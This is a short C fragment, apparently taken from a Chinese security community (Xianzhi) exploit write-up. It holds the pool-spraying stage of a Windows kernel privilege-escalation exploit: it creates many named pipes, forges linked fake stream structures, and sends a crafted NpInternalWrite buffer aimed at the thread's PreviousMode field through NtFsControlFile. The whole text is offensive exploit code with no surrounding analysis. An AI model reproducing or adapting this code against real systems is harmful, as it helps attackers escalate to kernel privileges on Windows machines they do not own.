 // Spraying pool
DWORD spray_size = SPRAY_SIZE;
PHANDLE hPipeArray = malloc(sizeof(HANDLE) * spray_size);
PHANDLE hFileArray = malloc(sizeof(HANDLE) * spray_size);
IO_STATUS_BLOCK isb;
fake_stream fs1 = { 0 };
fake_stream fs2 = { 0 };
fake_stream fs3 = { 0 };
fs1.data[0] = &fs2;
fs1.data[0x1a] = 0x1;
fs2.data[0] = &fs3;
fs3.data[0] = &fs2;
ULONG_PTR Inbuf[0x20] = { 0 };
Inbuf[3] = main_prevmode + 0x30;
Inbuf[0xd] = &fs1;
Inbuf[0xf] = &fs2;
NTSTATUS s;
HANDLE tmp[SPRAY_SIZE] = { 0 };
for (int i = 0; i < spray_size; i++) {
hPipeArray[i] = CreateNamedPipeW(L"\\\\.\\pipe\\ex", PIPE_ACCESS_DUPLEX | FILE_FLAG_OVERLAPPED,
PIPE_TYPE_BYTE | PIPE_WAIT, PIPE_UNLIMITED_INSTANCES, 0x30, 0x30, 0, 0);
tmp[i] = CreateFile(L"\\\\.\\pipe\\ex", GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING, 0, 0);
s = NtFsControlFile(hPipeArray[i], 0, 0, 0, &isb, 0x119ff8, Inbuf, 0x80, 0, 0); //NpInternalWrite
if (!NT_SUCCESS(s)) {
printf("\t[-] pool spraying failed, %p\n", s);
return -1;
}
}
先知社区